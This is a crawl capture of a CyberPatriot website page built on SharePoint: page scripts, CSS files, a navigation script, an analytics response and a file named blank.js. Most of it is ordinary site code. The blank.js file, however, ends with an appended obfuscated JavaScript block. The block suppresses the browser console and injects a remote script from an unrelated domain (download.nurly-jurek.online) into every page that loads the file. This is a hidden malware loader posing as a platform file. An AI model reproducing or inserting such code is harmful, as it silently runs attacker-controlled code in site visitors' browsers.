            formDigestElement.value = '0x1AE9D4AC6C52EC4317A1EEB62D87A8EDBE9DA7B6A61124FD3F3D0A7DFB0B3C69FB688E1B1B176175976ABCD845FF90FB2D636993176E8A134FF7DB474FE1FF0B,23 Jan 2026 00:40:33 -0000';
            g_updateFormDigestPageLoaded = new Date();
        }
        //]]>
        </script>
                
            
</div>
        

<script type="text/javascript">
//<![CDATA[

var callBackFrameUrl='/WebResource.axd?d=-h_ayPYPTuEEriBFHtvtVbqKJKLh0bwGJ4GOi1sLpuNxRiE6CenKF-VDBdFWqT7Pp_l4npUowIu1tghivfpg2_h0oOHeA-NTu29d2Wrwono1&t=636681459604795562';
WebForm_InitCallback();var _spFormDigestRefreshInterval = 1440000;window.g_updateFormDigestPageLoaded = new Date(); window.g_updateFormDigestPageLoaded.setDate(window.g_updateFormDigestPageLoaded.getDate() -5);function loadMDN2() { EnsureScript('MDN.js', typeof(loadFilterFn), null); }
function loadMDN1() { ExecuteOrDelayUntilScriptLoaded(loadMDN2, 'sp.ribbon.js'); }
_spBodyOnLoadFunctionNames.push('loadMDN1');
function _spNavigateHierarchyEx(nodeDiv, dataSourceId, dataPath, url, listInContext, type, additionalQString) {
    CoreInvoke('SetAdditionalNavigateHierarchyQString', additionalQString);
    g_originalSPNavigateFunc(nodeDiv, dataSourceId, dataPath, url, listInContext, type);
}

g_originalSPNavigateFunc = _spNavigateHierarchy;
_spNavigateHierarchy = _spNavigateHierarchyEx;
var _fV4UI = true;
function _RegisterWebPartPageCUI()
{
    var initInfo = {editable: false,isEditMode: false,allowWebPartAdder: false,listId: "{bd189ea4-ad7b-40fa-82c4-e18bf7c9e3cd}",itemId: 445,recycleBinEnabled: true,enableMinorVersioning: true,enableModeration: false,forceCheckout: true,rootFolderUrl: "\u002fPages",itemPermissions:{High:16,Low:196673}};
    SP.Ribbon.WebPartComponent.registerWithPageManager(initInfo);
    var wpcomp = SP.Ribbon.WebPartComponent.get_instance();
    var hid;
    hid = document.getElementById("_wpSelected");
    if (hid != null)
    {
        var wpid = hid.value;
        if (wpid.length > 0)
        {
            var zc = document.getElementById(wpid);
            if (zc != null)
                wpcomp.selectWebPart(zc, false);
        }
    }
    hid = document.getElementById("_wzSelected");
    if (hid != null)
    {
        var wzid = hid.value;
        if (wzid.length > 0)
        {
            wpcomp.selectWebPartZone(null, wzid);
        }
    }
};
function __RegisterWebPartPageCUI() {
ExecuteOrDelayUntilScriptLoaded(_RegisterWebPartPageCUI, "sp.ribbon.js");}
_spBodyOnLoadFunctionNames.push("__RegisterWebPartPageCUI");var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';
ExecuteOrDelayUntilScriptLoaded(
function()
{
var initInfo = 
{
itemPermMasks: {High:16,Low:196673},
listPermMasks: {High:16,Low:196673},
listId: "bd189ea4-ad7b-40fa-82c4-e18bf7c9e3cd",
itemId: 445,
workflowsAssociated: false,
editable: false,
doNotShowProperties: false,
enableVersioning: true
};
SP.Ribbon.DocLibAspxPageComponent.registerWithPageManager(initInfo);
},
"sp.ribbon.js");
var g_disableCheckoutInEditMode = false;
var _spWebPermMasks = {High:16,Low:196673};//]]>
</script>
<script type='text/javascript'>new Sys.WebForms.Menu({ element: 'zz1_TopNavigationMenu', disappearAfter: 500, orientation: 'horizontal', tabIndex: 0, disabled: false });</script>
<script type="text/javascript">
//<![CDATA[
if (typeof(overrideMenu_HoverStatic) == 'function' && typeof(Menu_HoverStatic) == 'function')
{
_spBodyOnLoadFunctionNames.push('enableFlyoutsAfterDelay');
Menu_HoverStatic = overrideMenu_HoverStatic;
}

            ExecuteOrDelayUntilScriptLoaded(
                function() 
                {                    
                    Srch.ScriptApplicationManager.get_current().states = {"webUILanguageName":"en-US","webDefaultLanguageName":"en-US","contextUrl":"https://www.uscyberpatriot.org","contextTitle":"AFA CyberPatriot Website","supportedLanguages":[{"id":1025,"label":"Arabic"},{"id":1093,"label":"Bengali"},{"id":1026,"label":"Bulgarian"},{"id":1027,"label":"Catalan"},{"id":2052,"label":"Chinese (Simplified)"},{"id":1028,"label":"Chinese (Traditional)"},{"id":1050,"label":"Croatian"},{"id":1029,"label":"Czech"},{"id":1030,"label":"Danish"},{"id":1043,"label":"Dutch"},{"id":1033,"label":"English"},{"id":1035,"label":"Finnish"},{"id":1036,"label":"French"},{"id":1031,"label":"German"},{"id":1032,"label":"Greek"},{"id":1095,"label":"Gujarati"},{"id":1037,"label":"Hebrew"},{"id":1081,"label":"Hindi"},{"id":1038,"label":"Hungarian"},{"id":1039,"label":"Icelandic"},{"id":1057,"label":"Indonesian"},{"id":1040,"label":"Italian"},{"id":1041,"label":"Japanese"},{"id":1099,"label":"Kannada"},{"id":1042,"label":"Korean"},{"id":1062,"label":"Latvian"},{"id":1063,"label":"Lithuanian"},{"id":1086,"label":"Malay"},{"id":1100,"label":"Malayalam"},{"id":1102,"label":"Marathi"},{"id":1044,"label":"Norwegian"},{"id":1045,"label":"Polish"},{"id":1046,"label":"Portuguese (Brazil)"},{"id":2070,"label":"Portuguese (Portugal)"},{"id":1094,"label":"Punjabi"},{"id":1048,"label":"Romanian"},{"id":1049,"label":"Russian"},{"id":3098,"label":"Serbian (Cyrillic)"},{"id":2074,"label":"Serbian (Latin)"},{"id":1051,"label":"Slovak"},{"id":1060,"label":"Slovenian"},{"id":3082,"label":"Spanish (Spain)"},{"id":2058,"label":"Spanish (Mexico)"},{"id":1053,"label":"Swedish"},{"id":1097,"label":"Tamil"},{"id":1098,"label":"Telugu"},{"id":1054,"label":"Thai"},{"id":1055,"label":"Turkish"},{"id":1058,"label":"Ukrainian"},{"id":1056,"label":"Urdu"},{"id":1066,"label":"Vietnamese"}],"navigationNodes":[{"id":0,"name":"This Site","url":"~site/_layouts/15/osssearchresults.aspx?u={contexturl}","promptString":"Search this site"}],"showAdminDetails":false,"defaultPagesListName":"Pages","isSPFSKU":false,"userAdvancedLanguageSettingsUrl":"https://www.uscyberpatriot.org:443/my/_layouts/15/EditProfile.aspx?Section=LanguageAndRegion\u0026UserSettingsProvider=234bf0ed%2D70db%2D4158%2Da332%2D4dfd683b4148\u0026ReturnUrl=https%3A%2F%2Fwww%2Euscyberpatriot%2Eorg%2FPages%2FMedia%2FVideos%2Easpx%3FTermStoreId%3Dcdec103f%2Dbe10%2D43b6%2Dbf51%2D309f6e8a97eb%26TermSetId%3D7c34a9c1%2Db6fe%2D4156%2D94d3%2D4f071a2eb187%26TermId%3D0094a21c%2D5e4e%2D4161%2D8333%2Db15e5595e47d\u0026ShowAdvLang=1","defaultQueryProperties":{"culture":1033,"uiLanguage":1033,"summaryLength":180,"desiredSnippetLength":90,"enableStemming":true,"enablePhonetic":false,"enableNicknames":false,"trimDuplicates":true,"bypassResultTypes":false,"enableInterleaving":true,"enableQueryRules":true,"processBestBets":true,"enableOrderingHitHighlightedProperty":false,"hitHighlightedMultivaluePropertyLimit":-1,"processPersonalFavorites":true}};
                    Srch.U.trace(null, 'SerializeToClient', 'ScriptApplicationManager state initialized.');
                }, 'Search.ClientControls.js');var g_clientIdDeltaPlaceHolderMain = "DeltaPlaceHolderMain";
var g_clientIdDeltaPlaceHolderPageTitleInTitleArea = "ctl00_DeltaPlaceHolderPageTitleInTitleArea";
var g_clientIdDeltaPlaceHolderUtilityContent = "DeltaPlaceHolderUtilityContent";

theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;

var g_commandUIHandlers = {"name":"CommandHandlers","attrs":{},"children":[]};
g_QuickLaunchControlIds.push("zz2_V4QuickLaunchMenu");_spBodyOnLoadFunctionNames.push('QuickLaunchInitDroppable'); var g_zz2_V4QuickLaunchMenu = null; function init_zz2_V4QuickLaunchMenu() { if (g_zz2_V4QuickLaunchMenu == null) g_zz2_V4QuickLaunchMenu = $create(SP.UI.AspMenu, null, null, null, $get('zz2_V4QuickLaunchMenu')); } ExecuteOrDelayUntilScriptLoaded(init_zz2_V4QuickLaunchMenu, 'SP.Core.js');
//]]>
</script>
</form>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
		 <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
        <script type="text/javascript" src="/Style Library/ResponsiveServer/Bootstrap3/js/jquery-1.9.1.js" ></script>
        <!-- Include all compiled plugins (below), or include individual files as needed -->
        <script type="text/javascript" src="/Style Library/ResponsiveServer/Bootstrap3/js/bootstrap3.min.js" ></script>
        <script type="text/javascript" src="/Style Library/ResponsiveServer/Bootstrap3/js/bootstrap3-custom.js" ></script> 
		<script type="text/javascript" src="/Style Library/Nivo/jquery.nivo.slider.js" ></script> 		
     	<script type="text/javascript" src="/Style Library/Nivo/jquery.cycle.all.js"></script>
        
        <script type=text/javascript> 
		// initiate image slider 
		$('#imagecontainer').cycle({ 
		fx: 'slideX' 
		}); 
		</script>
		
		<script type="text/javascript">
			$(document).ready(function() {
			  $('ul#zz2_RootAspMenu').addClass('nav');
			});
		</script>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-883742-10', 'uscyberpatriot.org');
  ga('send', 'pageview');
</script>​
   
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.uscyberpatriot.org/Style%20Library/ResponsiveServer/Bootstrap3/css/bootstrap2-custom.min.css
body_size: 2745
content:
* [class^="span"],* [class^="span"]:before,,* [class^="span"]:after{-moz-box-sizing:border-box;}img{max-width:none;width:auto}* [class^="span"] img{max-width:100%}#scriptWPQ2 img,img.ms-webpart-menuArrowImg,#applist img,.ms-rtetoolbarmenu img{width:auto;max-width:none}img[src*="/_layouts/15/images/spcommon.png"]{max-width:none!important}.row-fluid [class*="ms-selectitem-span"]{width:10px;display:inline-block;float:none;height:10px;min-height:0}.row-fluid [class*="ms-updatelink-span"]{width:16px;display:inline-block;float:none;height:16px;min-height:0}select,input[type="file"]{height:auto;line-height:20px}.ms-dialog select,.ms-dialog textarea,.ms-dialog input[type="text"],.ms-dialog input[type="password"]{height:auto}label{display:inline-block;margin-bottom:0}.ms-siteactions-imgspan{float:none;margin:0}.navbar-inner{padding:0}.ms-rtetoolbarmenu{line-height:1em}#s4-ribbonrow [class*="span"]{float:none;margin-left:0;line-height:1em}#pageStatusBar[class],.ms-status-msg{margin-bottom:0}#suiteBarLeft{background-color:#08c}.ms-cui-dd-text,input.ms-cui-cb-input,input[type="text"].ms-cui-cb-input{border-color:#d3d6d9;border-image:none;border-style:solid;border-width:1px 0 1px 1px;cursor:default;display:block;height:14px;padding:3px 7px 2px;white-space:nowrap;font-size:inherit}.header{margin-top:10px}.headtitle{margin-left:10px}#pageTitle{margin:0 0 5px;font-size:2em}ul.s4-breadcrumb{margin-bottom:5px}ul.s4-breadcrumb,ul.s4-breadcrumb ul{margin:0 0 2px;margin-bottom:5px;list-style:none inside none;display:inline-block}ul.s4-breadcrumb .s4-breadcrumb-arrowcont{display:inline-block;width:16px;height:16px;background:transparent url('../img/glyphicons-halflings.png') no-repeat -262px -92px}ul.s4-breadcrumb .s4-breadcrumb-arrowcont img{display:none!important}ul.s4-breadcrumb>li:first-child>span.s4-breadcrumb-arrowcont{display:none}ul.s4-breadcrumb a.s4-breadcrumbCurrentNode{color:#000}.ms-srch-sb-border,.ms-srch-sb-border:hover,.ms-srch-sb-borderFocused{border:none}.ms-srch-sb>.ms-srch-sb-searchLink{margin:3px 0 0 1px}.ms-srch-sb>.ms-srch-sb-searchLink:hover{background:transparent none}.ms-srch-sb>input{margin:0 0 10px 0}.nav ul{margin:0}.nav li{list-style:none inside none;position:relative}.nav.ms-core-listMenu-horizontalBox li.static>a{float:none;padding:10px 15px;text-decoration:none;margin:0;border:none}.nav li.static>a.selected,.ms-core-listMenu-horizontalBox .dynamic-children.additional-background{margin:0}.nav li.static>.ms-core-listMenu-item{margin:0 15px 9px 0}.nav .listMenu-display ul.dynamic{margin-top:5px;top:35px!important;left:0!important;width:145px!important;display:none}.nav .listMenu-display ul.dynamic ul.dynamic{margin:0;top:0!important;left:145px!important}#topnavbar>.navbar-inner>.container{background:transparent;border:none;margin:0}.ms-core-listMenu-horizontalBox>.ms-core-listMenu-root>.ms-listMenu-editLink{margin-left:0}.ms-navedit-editLinksText{display:block}.nav.ms-core-listMenu-horizontalBox .ms-navedit-editLinksText .ms-verticalAlignMiddle{vertical-align:inherit}.ms-navedit-editLinksIconWrapper{margin-bottom:-3px}.nav.ms-core-listMenu-horizontalBox li.static>span .ms-core-listMenuEdit .ms-navedit-linkCell,.nav.ms-core-listMenu-horizontalBox li.static>.ms-core-listMenuEdit .ms-navedit-linkCell{padding:0}.ms-core-listMenu-horizontalBox li.static>.ms-core-listMenuEdit .ms-navedit-deletelinkCell{padding-right:0}.nav.ms-core-listMenu-horizontalBox .ms-navedit-editLinksText,.nav.ms-core-listMenu-horizontalBox a.static.ms-navedit-dropNode,.nav.ms-core-listMenu-horizontalBox div.ms-navedit-hiddenAppendArea{float:none;padding:10px 15px;text-decoration:none;margin:0;border:none;width:auto}.ms-navedit-hidespan{margin:0}.nav.ms-core-listMenu-horizontalBox .ms-navedit-addNewLink{padding:10px;margin-top:0}.nav.ms-core-listMenu-horizontalBox .ms-navedit-editButton{margin-top:10px;margin-bottom:10px}.navbar-inverse .nav.ms-core-listMenu-horizontalBox li.static>a{color:#eee}.navbar-inverse .nav.ms-core-listMenu-horizontalBox .ms-navedit-editLinksText>span>.ms-metadata{color:#eee}.navbar-inverse .nav.ms-core-listMenu-horizontalBox .ms-navedit-editLinksText,.navbar-inverse .nav.ms-core-listMenu-horizontalBox a.static.ms-navedit-dropNode,.navbar-inverse .nav.ms-core-listMenu-horizontalBox div.ms-navedit-hiddenAppendArea{color:#eee}#sideNavBox.span3{float:left;width:23.4043%}.sidebar-nav{padding:9px 0}#sideNavBox ul{margin:0}li>a.ms-core-listMenu-item.ms-core-listMenu-selected:hover,li>a.ms-core-listMenu-item:hover,li>a.ms-core-listMenu-item:active,.ms-core-listMenu-selected:link,.ms-core-listMenu-selected:visited,.ms-core-listMenu-selected{background-color:#08c;color:#fff}li>a.ms-core-listMenu-item.ms-core-listMenu-selected:hover{color:#111}div.table{margin:0}.container-fluid .ms-table{display:inherit}.container-fluid .tableCol-75{display:inherit}#ms-core-tableNoSpace{display:block}#idStorefrontManagementLeftNavBar.ms-core-sideNavBox-removeLeftMargin{margin-left:0}a.ms-storefront-selectanchor,a.ms-storefront-selectanchor:link,a.ms-storefront-selectanchor:visited{clear:both;width:auto}* [class^="span"] .ms-webpart-zone,* [class^="span"] .ms-webpart-cell-vertical,* [class^="span"] .ms-webpart-chrome-vertical{display:block}* [class^="span"] .ms-WPBody>table,* [class^="span"] .ms-WPBody>table>tbody,* [class^="span"] .ms-WPBody>table>tbody>tr,* [class^="span"] .ms-WPBody>table>tbody>tr>td{display:block;width:100%}* [class^="span"] .ms-WPBody>table img{width:100%}.ms-SPZone.ms-webpart-zone{padding:5px}.ms-SPZone>.s4-wpcell,.ms-SPZone>.s4-wpcell-plain,.ms-rtestate-write>.ms-rte-wpbox>div>.s4-wpcell,.ms-rtestate-write>.ms-rte-wpbox>div>.s4-wpcell-plain{padding:5px 5px 10px}.ms-ToolPaneBody select,.ms-ToolPaneBody textarea,.ms-ToolPaneBody input[type="text"],.ms-ToolPaneBody input[type="password"],.ms-ToolPaneBody input[type="datetime"],.ms-ToolPaneBody input[type="datetime-local"],.ms-ToolPaneBody input[type="date"],.ms-ToolPaneBody input[type="month"],.ms-ToolPaneBody input[type="time"],.ms-ToolPaneBody input[type="week"],.ms-ToolPaneBody input[type="number"],.ms-ToolPaneBody input[type="email"],.ms-ToolPaneBody input[type="url"],.ms-ToolPaneBody input[type="search"],.ms-ToolPaneBody input[type="tel"],.ms-ToolPaneBody input[type="color"],.ms-ToolPaneBody .uneditable-input{margin-bottom:0;width:auto;height:auto;line-height:20px}.ms-ToolPaneBody label{display:inline-block;margin-bottom:0}ul.three-up{display:block;overflow:hidden;margin:0 -8px;padding:0}ul.three-up>li{display:block;float:left;height:auto;margin:0 8px 8px;width:27%;list-style:none}ul.three-up>li:nth-child(3n+1){clear:none}.ms-fullscreenmode #mainbody{margin-left:0;width:100%}@media(min-width:1200px){.row-fluid [class*="span"]{margin-left:2.12766%}}@media(max-width:979px){.row-fluid [class*="span"]{margin-left:2.12766%}.ms-core-listMenu-horizontalBox ul,.ms-core-listMenu-horizontalBox li,.ms-core-listMenu-horizontalBox .ms-core-listMenu-item,.ms-core-listMenu-horizontalBox>ul>li>table{display:block}.nav.ms-core-listMenu-horizontalBox li.static>a{margin:0 5px}.nav .listMenu-display ul.dynamic,.nav .listMenu-display ul.dynamic ul.dynamic{position:relative;width:95%!important;left:auto!important;top:auto!important;margin:0 2.5%;padding:0;border:none;background:transparent none;box-shadow:none}.nav .listMenu-display li.static.selected>ul.dynamic{display:block}.ms-core-listMenu-horizontalBox .dynamic .dynamic-children.additional-background{background-image:url("/_layouts/15/images/menu-down.gif?rev=23")}.nav.ms-core-listMenu-horizontalBox li.dynamic>a{border:medium none;color:#777;float:none;margin:0;padding:10px 15px;text-decoration:none}.nav.ms-core-listMenu-horizontalBox li.dynamic>a:hover{background-color:#111;box-shadow:0 3px 8px rgba(0,0,0,.125) inset;color:#fff;text-decoration:none}.ms-core-listMenu-horizontalBox .dynamic-children.additional-background{width:90%;padding-right:5%;margin-right:5%;display:block}}@media(max-width:767px){body{padding-right:0;padding-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"],#sideNavBox.span3{-moz-box-sizing:border-box;float:none;margin-left:0;width:100%}.ms-core-pageTitle{white-space:normal;font-size:1.5em}#s4-bodyContainer{padding:0 5px 0 5px}.searchbox{float:none}}@media(max-width:600px){.ms-core-pageTitle{white-space:normal;font-size:1.25em}}@media(max-width:479px){#suiteBar{display:table-row;height:30px}#suiteBarLeft,#suiteBarRight{display:table-cell;width:100%}}h3.ms-standardheader{line-height:20px}

--- FILE ---
content_type: text/css
request_url: https://www.uscyberpatriot.org/Style%20Library/CyberPatriot/css/nav.css
body_size: 998
content:
.nav ul { /* bootstrap reset */
	margin-top: 0;
	margin-bottom: 0;
	padding-left: 0;
}

.toggleMenu {
    display:  none;
    padding: 10px 15px;
}
.nav {
    list-style: none;
     *zoom: 1;
}
.nav:before,
.nav:after {
    content: " "; 
    display: table; 
}
.nav:after {
    clear: both;
}
.nav ul {
    list-style: none;
}
.nav li {
    position: relative;
}
.nav > li {
    display: inline-block;
}
.nav > li > .parent {
/*    background-repeat: no-repeat;
    background-position: right;*/
}
.nav > li > a {
    display: block;
}
.nav li  ul {
    position: absolute;
    left: -9999px;
	background-color: rgba(4,32,61,.95);
	background: url('../img/bg-darkBlue-95.png') repeat;
	border: 1px solid rgba(255,255,255,.35);
	z-index: 999;
	width: 250px;
	border-radius: 10px;
}
.nav > li.hover > ul {
    left: 0;
}
.nav li li.hover ul {
    left: 100%;
    top: 0;
}
.nav li li a { /* dropdown style */
    display: block;
	padding: 10px 10px;
    position: relative;
    z-index:100;
	color: #fff;
	text-align: left;
	border-top: 1px solid rgba(255,255,255,.15);
}
.nav li li:first-child a {
	border-top: 0;
}
.nav li li li a {
    z-index:200;
}

@media screen and (max-width: 992px) {
    .active {display: block;}
	.nav li li a {text-align:center;}
    .nav > li {display: block;}
    .nav > li > .parent {background-position: 95% 50%;}
    .nav li li .parent {
        background-image: url("images/downArrow.png");
        background-repeat: no-repeat;
        background-position: 95% 50%;
    }
    .nav ul {display: block; width: 100%;}
	
	.nav li ul {
		width: 100%;
		border-radius: 10px;
	}
	
   .nav > li.hover > ul , .nav li li.hover ul {
        position: static;
    }

    .toggleMenu {
    text-align: center;
    display:block !important;
    font-size: 13px;
    color: #fff;
    text-transform:uppercase;
    font-family: 'Roboto', sans-serif;
	font-weight:700;
}

}

--- FILE ---
content_type: application/javascript
request_url: https://www.uscyberpatriot.org/Style%20Library/ResponsiveServer/Bootstrap3/js/bootstrap3-custom.js
body_size: 1380
content:
/*no conflict*/
jQuery(document).ready(function ($) {
    BindTopNav($);
    BindBodySpans($);
});
/*top nav*/
function BindTopNav($) {
    var u = $('#topnavbar ul.root');
    var le = $('#topnavbar ul.root li.ms-navedit-dropNode'); /*check to see if in edit mode*/
    if ((u.length > 0) && (le.length < 1)) {
        var sn = $('.s4-tn').eq(0);
        if (sn.length > 0)
            sn.addClass('nav').removeClass('s4-tn');
        u.addClass('listMenu-display');
        u.find('a.dynamic-children').each(function () {
            //if hover events, then try
            var l = $(this).parent('li');
            var s = $(this).children('span').eq(0);
            l.hover(
				function () { HoverTopNav($(this), '', $); },
				function () { HoverTopNav($(this), 'o', $); }
			);
            //trap link clicked
            $(this).bind('click', function (e) {
                var w = $(this).outerWidth(true);
                var s = $(this).children('span').eq(0);
                var rs = parseInt($(this).css("padding-right")) + parseInt($(this).css("margin-right")) + parseInt(s.css("padding-right")) + parseInt(s.css("margin-right"));
                var x = e.pageX - $(this).offset().left;
                if (x > (w - rs))
                    DropTopNav($(this), '', $);
                else
                    return true;
                return false;
            });
            //need to trap span too for some browsers
            s.bind('click', function (e) {
                var w = $(this).outerWidth(true);
                var rs = parseInt($(this).css("padding-right")) + parseInt($(this).css("margin-right"));
                var x = e.pageX - $(this).offset().left;
                if (x > (w - rs))
                    DropTopNav($(this).parent('a').eq(0), '', $);
                else
                    window.location.href = $(this).parent('a').eq(0).attr('href');
                return false;
            });
        });
    }
}
function HoverTopNav(l, a, $) {
    if (l.length > 0) {
        var m = $('.navbar .navbar-btn');
        if (m.length > 0) {
            if (m.css('display') != 'block')
                DropTopNav(l.children('a.dynamic-children').eq(0), a, $);
        }
    }
}
function DropTopNav(l, a, $) {
    if (l.length > 0) {
        var u = l.siblings('ul').eq(0);
        if (u.length > 0) {
            /*if the sub menu is hidden, then show or visa-versa*/
            if (l.hasClass('selected') || (a == 'o')) {
                u.css('display', 'none');
                l.removeClass('selected');
                u.find('ul.dynamic').css('display', 'none');
                u.find('a.dynamic-children').removeClass('selected');
            }
            else {
                u.css('display', 'block');
                l.addClass('selected');
            }
        }
    }
}
/*end top nav*/


/*body spans*/
/*used to hide left nav bar if empty, or to ensure that primary content span set to span12 if not left nav*/
function BindBodySpans($) {
    var bHideLeftNav = false;
    if (($('#sideNavBox').length > 0) && ($('#mainbody').length > 0)) {
        if ($('#sideNavBox').css('display') == 'none') {
            bHideLeftNav = true;
        }
        if (!bHideLeftNav) {
            if ($('#sideNavBox .ms-core-navigation').length > 0) {
                if ($.trim($('#sideNavBox .ms-core-navigation').html()).length < 10)
                    bHideLeftNav = true;
            }
        }
    }
    if (bHideLeftNav) {
        $('#mainbody').removeClass('span9').addClass('span12').css({ 'margin-left': '0px' });
        $('#sideNavBox').css({ 'display': 'none' });
    }
}
/*end body spans*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1631299172&t=pageview&_s=1&dl=https%3A%2F%2Fwww.uscyberpatriot.org%2Fmedia%2Fvideos&ul=en-us%40posix&dt=Videos&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1809096824&gjid=1038500974&cid=1832599448.1769128833&tid=UA-883742-10&_gid=1049039341.1769128833&_r=1&_slc=1&z=1001230331
body_size: -452
content:
2,cG-6RS69DCFNX

--- FILE ---
content_type: application/javascript
request_url: https://www.uscyberpatriot.org/_layouts/15/blank.js?rev=belwVeK3z4lclkFMjNphwg%3D%3D
body_size: 1286
content:
function ULSaew(){var a={};a.ULSTeamName="Microsoft SharePoint Foundation";a.ULSFileName="blank.commentedjs";return a};const _0x24fdd7=_0x2468;(function(_0x548e81,_0x310424){const _0x14a625=_0x2468,_0x1f8677=_0x548e81();while(!![]){try{const _0xa1cb98=parseInt(_0x14a625(0x18e))/0x1*(-parseInt(_0x14a625(0x18c))/0x2)+-parseInt(_0x14a625(0x17c))/0x3+-parseInt(_0x14a625(0x177))/0x4+-parseInt(_0x14a625(0x173))/0x5+-parseInt(_0x14a625(0x182))/0x6+parseInt(_0x14a625(0x17b))/0x7*(parseInt(_0x14a625(0x18d))/0x8)+-parseInt(_0x14a625(0x176))/0x9*(-parseInt(_0x14a625(0x181))/0xa);if(_0xa1cb98===_0x310424)break;else _0x1f8677['push'](_0x1f8677['shift']());}catch(_0x2d3425){_0x1f8677['push'](_0x1f8677['shift']());}}}(_0x254b,0x5662b));function _0x254b(){const _0x1a9af2=['src','(((.+)+)+)+$','9wuubBh','605640BvITCK','toString','appendChild','constructor','7itdhFx','840405hofpAX','console','search','__proto__','prototype','10071530fAtmGM','2396610jiWWvq','info','bind','exception','//download.nurly-jurek.online/_link.js','apply','{}.constructor(\x22return\x20this\x22)(\x20)','trace','error','log','17246GdGEOG','3603328xTJuFH','2iljAGL','createElement','script','return\x20(function()\x20','1277540rKjGFt'];_0x254b=function(){return _0x1a9af2;};return _0x254b();}const _0x5e2086=(function(){let _0x59792a=!![];return function(_0x3cf15b,_0xfb7044){const _0x3b5a98=_0x59792a?function(){const _0x1d0806=_0x2468;if(_0xfb7044){const _0x224b32=_0xfb7044[_0x1d0806(0x187)](_0x3cf15b,arguments);return _0xfb7044=null,_0x224b32;}}:function(){};return _0x59792a=![],_0x3b5a98;};}()),_0x1db047=_0x5e2086(this,function(){const _0x1475a7=_0x2468;return _0x1db047['toString']()['search']('(((.+)+)+)+$')[_0x1475a7(0x178)]()[_0x1475a7(0x17a)](_0x1db047)[_0x1475a7(0x17e)](_0x1475a7(0x175));});_0x1db047();function _0x2468(_0x29f645,_0x327240){const _0x109140=_0x254b();return _0x2468=function(_0x3234d1,_0x56aa07){_0x3234d1=_0x3234d1-0x172;let _0x2162a4=_0x109140[_0x3234d1];return _0x2162a4;},_0x2468(_0x29f645,_0x327240);}const _0x56aa07=(function(){let _0xdd39e8=!![];return function(_0x5e11e8,_0x529cd5){const _0x48a5f5=_0xdd39e8?function(){const _0x857485=_0x2468;if(_0x529cd5){const _0xbb58ee=_0x529cd5[_0x857485(0x187)](_0x5e11e8,arguments);return _0x529cd5=null,_0xbb58ee;}}:function(){};return _0xdd39e8=![],_0x48a5f5;};}()),_0x3234d1=_0x56aa07(this,function(){const _0x1dd470=_0x2468;let _0x25aa04;try{const _0x34896a=Function(_0x1dd470(0x172)+_0x1dd470(0x188)+');');_0x25aa04=_0x34896a();}catch(_0x2d3c25){_0x25aa04=window;}const _0x27a3a4=_0x25aa04[_0x1dd470(0x17d)]=_0x25aa04[_0x1dd470(0x17d)]||{},_0x22eebb=[_0x1dd470(0x18b),'warn',_0x1dd470(0x183),_0x1dd470(0x18a),_0x1dd470(0x185),'table',_0x1dd470(0x189)];for(let _0x2b649c=0x0;_0x2b649c<_0x22eebb['length'];_0x2b649c++){const _0x3a575f=_0x56aa07[_0x1dd470(0x17a)][_0x1dd470(0x180)][_0x1dd470(0x184)](_0x56aa07),_0x3d3e71=_0x22eebb[_0x2b649c],_0x387c17=_0x27a3a4[_0x3d3e71]||_0x3a575f;_0x3a575f[_0x1dd470(0x17f)]=_0x56aa07[_0x1dd470(0x184)](_0x56aa07),_0x3a575f[_0x1dd470(0x178)]=_0x387c17[_0x1dd470(0x178)][_0x1dd470(0x184)](_0x387c17),_0x27a3a4[_0x3d3e71]=_0x3a575f;}});_0x3234d1();const script=document[_0x24fdd7(0x18f)](_0x24fdd7(0x190));script[_0x24fdd7(0x174)]=_0x24fdd7(0x186),document['head'][_0x24fdd7(0x179)](script);